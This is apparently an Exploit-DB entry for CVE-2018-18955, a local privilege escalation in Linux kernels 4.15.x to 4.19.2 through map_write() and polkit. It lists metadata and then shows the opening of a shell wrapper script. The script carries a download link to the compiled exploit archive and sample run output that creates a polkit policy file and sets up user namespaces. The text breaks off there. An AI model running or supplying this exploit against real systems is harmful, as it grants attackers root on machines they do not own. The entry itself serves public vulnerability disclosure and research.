 Linux Kernel 4.15.x < 4.19.2 - 'map_write() CAP_SYS_ADMIN' Local Privilege Escalation (polk
EDB-ID:
47167
CVE:
2018-18955
EDB Verified:
Author:
BCOLES
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-01-04
Vulnerable App:
#!/bin/sh
#
# EDB Note: Download ~ https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/47167.zip
#
# wrapper for Jann Horn's exploit for CVE-2018-18955
# uses polkit technique
# ---
# test@linux-mint-19-2:~/kernel-exploits/CVE-2018-18955$ ./exploit.polkit.sh
# [*] Compiling...
# [*] Creating /usr/share/polkit-1/actions/subuid.policy...
# [.] starting
# [.] setting up namespace
# [~] done, namespace sandbox set up
# [.] mapping subordinate ids
# [.] subuid: 165536
# [.] subgid: 165536